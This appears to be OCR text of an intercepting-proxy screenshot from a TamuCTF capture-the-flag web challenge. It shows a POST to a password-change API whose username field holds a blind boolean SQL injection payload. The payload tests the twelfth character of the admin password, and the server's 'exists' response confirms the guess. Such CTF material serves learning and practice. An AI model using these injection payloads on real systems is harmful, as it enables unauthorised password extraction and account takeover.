 Request
Pretty Raw Hex
\n
1 POST /api/chpass HTTP/1.1 \r \n
2 Host: logical.tamuctf.com \r \n
3 Content-Length: 99 \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36 \r \n
5 Content-Type: application/x-www-form-urlencoded
\r \n
6 Accept: */* \r \n
7 Origin: http://logical.tamuctf.com \r \n
8 Referer: http://logical.tamuctf.com/ \r \n
9 Accept-Encoding: gzip, deflate \r \n
10 Accept-Language: en-US,en;q=0.9 \r \n
11 Connection: close \r \n
12 \r \n
13 username=admin' and ((select
substring(password,12,1) from users where
username='admin')='-') --' \r \n
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 29 Apr 2023 15:07:44 GMT
4 Content-Type: application/json
5 Content-Length: 17
6 Connection: close
7
8 {
"res":"exists"
}
9